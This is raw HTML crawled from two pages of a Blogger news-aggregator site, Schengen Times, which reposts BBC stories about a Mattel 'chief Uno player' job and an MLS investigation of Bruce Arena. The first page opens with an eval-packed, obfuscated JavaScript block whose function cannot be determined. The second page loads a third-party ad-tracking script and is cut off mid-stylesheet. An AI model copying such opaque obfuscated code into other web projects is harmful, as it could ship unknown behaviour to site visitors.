h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mhn6crERPsy1kObjm6ma28kaJIQ:1768983487854';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/8756122249420766759/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8756122249420766759', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg', 'pageName': 'Toymaker Mattel promotes \x27chief Uno player\x27 job', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Toymaker Mattel promotes \x27chief Uno player\x27 job'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Toymaker Mattel promotes \x27chief Uno player\x27 job', 'description': ' The successful applicant could get paid more than $17,000 for four weeks of work in New York.     from Home - BBC News  Read The Rest:malta...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVVjTxObEL60xvKDIrWja7Y0xN8X_vdbalJTRu_3IbUi2Pwx4TEmv6DsNutaygSK6joq5hMqPw0Pp1LvdJcfbrJak1FfVm7TOpzWoFJv4olEY505QmaKdrV2WqPFcf7gi8NV76eGfo2kAAPwKetbfVjsxyNgiO_OhH6kVbQQ', 'url': 'https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8756122249420766759}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html
body_size: 141991
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/8886182725225273027/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' property='og:url'/>
<meta content='MLS investigating Revolution boss Arena' property='og:title'/>
<meta content=' New England Revolution boss Bruce Arena has been placed on administrative leave pending a review into allegations of &quot;insensitive and inapp...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
MLS investigating Revolution boss Arena - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MLS investigating Revolution boss Arena' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='MLS investigating Revolution boss Arena' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg' name='twitter:image'/>
<meta content='MLS investigating Revolution boss Arena' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
